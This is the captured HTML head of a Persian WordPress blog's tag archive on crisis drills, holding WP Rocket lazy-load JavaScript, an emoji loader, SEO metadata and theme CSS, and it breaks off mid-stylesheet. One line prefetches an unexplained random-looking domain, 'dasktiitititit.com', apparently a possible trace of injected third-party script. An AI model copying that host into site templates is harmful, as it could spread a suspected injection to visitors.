

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://farhadyazdi.com/tag/%D9%85%D8%A7%D9%86%D9%88%D8%B1-%D8%A8%D8%AD%D8%B1%D8%A7%D9%86/
body_size: 33399
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" class="no-js">
    <head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.0",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseenter","mouseout","mouseleave","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input","visibilitychange"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),this.T("domReady"),await this.F(),await this.j(),await this.I(),this.T("windowLoad"),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise((t=>setTimeout(t,500-Date.now()+this.lastTouchEnd))),this.H(),this.T("all"),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))}),{isRocket:!0})}o(){window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0}),{isRocket:!0}),window.addEventListener("pagehide",(()=>{this.onFirstUserAction=null}),{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",(function i(o){Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0})),event.preventDefault(),window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}))}),{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),this.savedUserEvents.length>0&&(t.stopPropagation(),t.stopImmediatePropagation()),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach((t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})))}U(){this.userEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0}))),this.savedUserEvents.forEach((t=>{t.target.dispatchEvent(new window[t.constructor.name](t.type,t))}))}m(){this.eventsMutationObserver=new MutationObserver((t=>{const e="return false";for(const i of t){if("attributes"===i.type){const t=i.target.getAttribute(i.attributeName);t&&t!==e&&(i.target.setAttribute("data-rocket-"+i.attributeName,t),i.target.setAttribute(i.attributeName,e))}"childList"===i.type&&i.addedNodes.forEach((t=>{if(t.nodeType===Node.ELEMENT_NODE)for(const i of t.attributes)this.attributeEvents.includes(i.name)&&i.value&&""!==i.value&&(t.setAttribute("data-rocket-"+i.name,i.value),t.setAttribute(i.name,e))}))}})),this.eventsMutationObserver.observe(document,{subtree:!0,childList:!0,attributeFilter:this.attributeEvents})}H(){this.eventsMutationObserver.disconnect(),this.attributeEvents.forEach((t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach((e=>{e.setAttribute(t,e.getAttribute("data-rocket-"+t)),e.removeAttribute("data-rocket-"+t)}))}))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalAddEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o})},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}T(t){"all"===t&&(EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener),this.savedEventListeners=this.savedEventListeners.filter((e=>{let i=e.type,o=e.target||window;return"domReady"===t&&"DOMContentLoaded"!==i&&"readystatechange"!==i||("windowLoad"===t&&"load"!==i&&"readystatechange"!==i&&"pageshow"!==i||(this.B(i,o)&&(i="rocket-"+i),e.remove?o.removeEventListener(i,e.func,e.options):o.addEventListener(i,e.func,e.options),!1))}))}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),s.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return!t.realDomReadyFired||t.userActionTriggered&&!t.fauxDomReadyFired?document.addEventListener("DOMContentLoaded",(()=>e.bind(document)(o))):parseInt(o.fn.jquery)>2?setTimeout((()=>e.bind(document)(o))):e.bind(document)(o),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)),e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const a=document.createDocumentFragment();o.setStart(a,0),a.appendChild(o.createContextualFragment(e)),s.insertBefore(a,n)}}async R(){return new Promise((t=>{this.userActionTriggered?t():this.onFirstUserAction=t}))}async L(){return new Promise((t=>{document.addEventListener("DOMContentLoaded",(()=>{this.realDomReadyFired=!0,t()}),{isRocket:!0})}))}async I(){return this.realWindowLoadedFired?Promise.resolve():new Promise((t=>{window.addEventListener("load",t,{isRocket:!0})}))}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver((t=>{for(const e of t)e.addedNodes.forEach((t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise((e=>{const i=()=>{const i=this.pendingScripts.findIndex((e=>e.script===t));i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)}))})}))})),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async j(){await this.J(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.j()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.N(t,"preconnect")}async $(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",(()=>{i.setAttribute("data-rocket-status","failed-network"),e()}),{isRocket:!0}),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.$(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())}),{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.$(e),this.C(t)):Promise.resolve()}O(){this.N([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}N(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach((t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}})),document.head.appendChild(o)}W(){this.trash.forEach((t=>t.remove()))}async F(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async G(){Date.now()-this.lastBreath>45&&(await this.J(),this.lastBreath=Date.now())}async J(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
        <meta name="google-site-verification" content="04YjrNGaKr7fqpeUwMHOKnJVG_M0L0QK04aQ2EJBOL4" />
        
        <!--[if IE]>
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <![endif]-->

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://farhadyazdi.com/xmlrpc.php" />
    

		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
	        <link rel="stylesheet" type="text/css" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/css/print.css" media="print" />
    			<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/themes/fynews/fynews/apple-touch-icon-precomposed.png" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>بایگانی‌های مانور بحران | وبلاگ فرهاد یزدی</title>
	<link rel="canonical" href="https://farhadyazdi.com/tag/مانور-بحران/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="بایگانی‌های مانور بحران | وبلاگ فرهاد یزدی" />
	<meta property="og:url" content="https://farhadyazdi.com/tag/مانور-بحران/" />
	<meta property="og:site_name" content="وبلاگ فرهاد یزدی" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://farhadyazdi.com/tag/%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/","url":"https://farhadyazdi.com/tag/%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/","name":"بایگانی‌های مانور بحران | وبلاگ فرهاد یزدی","isPartOf":{"@id":"https://farhadyazdi.com/#website"},"breadcrumb":{"@id":"https://farhadyazdi.com/tag/%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/#breadcrumb"},"inLanguage":"fa-IR"},{"@type":"BreadcrumbList","@id":"https://farhadyazdi.com/tag/%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://farhadyazdi.com/"},{"@type":"ListItem","position":2,"name":"مانور بحران"}]},{"@type":"WebSite","@id":"https://farhadyazdi.com/#website","url":"https://farhadyazdi.com/","name":"وبلاگ فرهاد یزدی","description":"دکترای تخصصی برق قدرت","publisher":{"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://farhadyazdi.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fa-IR"},{"@type":["Person","Organization"],"@id":"https://farhadyazdi.com/#/schema/person/c476560d511c7ec1b8339f28eb0a3664","name":"فرهاد یزدی","image":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://farhadyazdi.com/#/schema/person/image/","url":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","contentUrl":"https://farhadyazdi.com/wp-content/uploads/2022/08/لوگوی-سایت-فرهاد-یزدی.png","width":99,"height":99,"caption":"فرهاد یزدی"},"logo":{"@id":"https://farhadyazdi.com/#/schema/person/image/"},"sameAs":["https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//dasktiitititit.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک" href="https://farhadyazdi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; خوراک دیدگاه‌ها" href="https://farhadyazdi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="وبلاگ فرهاد یزدی &raquo; مانور بحران خوراک برچسب" href="https://farhadyazdi.com/tag/%d9%85%d8%a7%d9%86%d9%88%d8%b1-%d8%a8%d8%ad%d8%b1%d8%a7%d9%86/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/farhadyazdi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://farhadyazdi.com/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: 